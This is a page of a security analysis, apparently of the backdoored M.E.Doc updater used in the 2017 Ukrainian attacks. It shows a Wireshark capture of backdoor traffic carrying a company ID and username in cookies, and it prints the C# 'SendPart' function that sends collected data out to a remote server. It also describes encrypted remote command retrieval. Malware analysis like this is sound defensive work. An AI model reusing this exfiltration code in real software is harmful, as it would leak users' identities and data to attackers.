Wireshark · Follow TCP Stream (tcp.stream eq 2) · backdoor_communication
GET /last.ver?rnd=86bd86f07faf4eda879069c57a4dc572 HTTP/1.1
User-Agent: medoc1001189
Host: upd.me-doc.com.ua
HTTP/1.1 200 OK
Server: nginx/1.2.7
Date: Sun, 02 Jul 2017 14:01:17 GMT
Content-Type: application/octet-stream
Content-Length: 7
Last-Modified: Wed, 21 Jun 2017 21:35:04 GMT
Connection: keep-alive
Accept-Ranges: bytes
1001189GET /last.ver?rnd=0e5ae4fbc9904d81987586e496edf281 HTTP/1.1
Cookie: EDRPOU=11112222;; un=Admin
User-Agent: medoc1001189
Host: upd.me-doc.com.ua
Packet 26. 5 client pkt(s), 5 server pkt(s), 7 turn(s). Click to select.
Entire conversation (1039 bytes) ▾ Show and save data as ASCII ▾ Stream 2
Find: Find Next
Filter Out This Stream Print Save as... Back Закрыть Справка
Figure 5 – HTTP request of backdoored module that contains EDRPOU number in cookies.
We have not performed forensic analysis on the M.E.Doc server. However, as we noted in our previous blogpost, there are signs that the server was compromised. So we can speculate that the attackers deployed server software that allows them to differentiate between requests from compromised and non-compromised machines.
private void SendPart(string Uri, string data, string report_id, int part, int count) { using (ZvitWebClient zvitWebClient = new ZvitWebClient()) { zvitWebClient.Proxy = this.proxy; ZvitWebClientExt.AddCookie(zvitWebClient, "EDRPOU", this.EDRPOU); ZvitWebClientExt.AddCookie(zvitWebClient, "un", Environment.UserName); ZvitWebClientExt.AddCookie(zvitWebClient, "part", part.ToString()); ZvitWebClientExt.AddCookie(zvitWebClient, "cnt", count.ToString()); ZvitWebClientExt.AddCookie(zvitWebClient, "rid", report_id.ToString()); ZvitWebClientExt.AddCookie(zvitWebClient, "resr", data); zvitWebClient.SetExpect100ContinueBehavior(Uri); zvitWebClient.DownloadData(Uri); } }
Figure 6 – Code of backdoor that adds cookies to the request.
And, of course, the attackers added the ability to control the infected machine. The code receives a binary blob official M.E.Doc server, decrypts it using the Triple DES algorithm, and, afterwards, decompresses it using GZip. The result is an XML file that could contain several commands at once. This remote control feature makes the backdoor a fully-featured cyberespionage and cybersabotage platform at the same time.
6/9